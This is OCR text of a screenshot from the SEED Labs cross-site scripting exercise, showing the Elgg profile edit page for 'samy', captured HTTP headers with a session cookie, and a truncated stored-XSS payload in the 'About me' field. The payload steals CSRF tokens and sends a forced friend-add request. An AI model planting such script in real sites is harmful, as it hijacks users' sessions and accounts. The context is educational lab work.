 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox
En
3:32 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
170%
HTTP Header Live
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/cache/1549469404/defa
Cookie: Elgg=p4orbcagjqhmrhbmc2pmts4s44
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:03 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404"
Content-Type: image/png
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Cookie: Elgg=p4orbcagjqhmrhbmc2pmts4s44
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:04 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
Clear Options File Save Record Data autoscroll
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+ts+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Public
Brief description
Right Ctrl
73%
英
15:32
2020/9/16
7